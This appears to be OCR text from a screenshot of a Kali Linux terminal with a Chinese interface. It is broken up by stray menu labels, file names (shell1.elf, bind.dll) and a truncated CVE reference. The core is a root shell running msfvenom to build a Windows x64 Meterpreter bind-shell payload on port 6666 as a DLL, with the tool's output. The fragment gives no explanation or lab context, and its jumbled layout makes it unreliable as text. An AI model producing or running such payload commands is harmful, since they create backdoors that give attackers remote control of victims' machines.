 shell1.elf
bind.dll
root@ttt:~/桌面
文件 动作 编辑 查看 帮助
CVE-202
动作 编辑
Name
Wildcard
┌──(root💀ttt)-[~/桌面]
└─# msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=6666 -f dll >bind.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from t
he payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 496 bytes
Final size of dll file: 8704 bytes